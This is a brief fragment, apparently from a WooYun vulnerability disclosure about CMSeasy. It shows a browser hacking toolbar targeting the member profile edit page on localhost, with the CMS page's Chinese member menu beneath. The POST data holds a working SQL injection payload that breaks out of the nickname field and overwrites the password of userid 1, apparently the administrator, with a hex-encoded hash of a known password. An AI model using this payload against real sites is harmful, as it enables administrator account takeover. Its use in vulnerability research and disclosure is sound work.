 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://localhost/index.php?case=user&act=edit
Split URL
Execute
Enable Post data Enable Referrer
Post data submit=1&nickname=[1,password=0x6531306164633339343962613539616262653536653035376632306638383365 where userid=1%23]
CMSeasy 易通软件
Serve for Creating value
欢迎您，test1test [退出] 网站首页 会员首页 个人空间 购物车 论坛
编辑资料 用户介绍
编辑资料
更改密码 ID 2
www.wooyun.org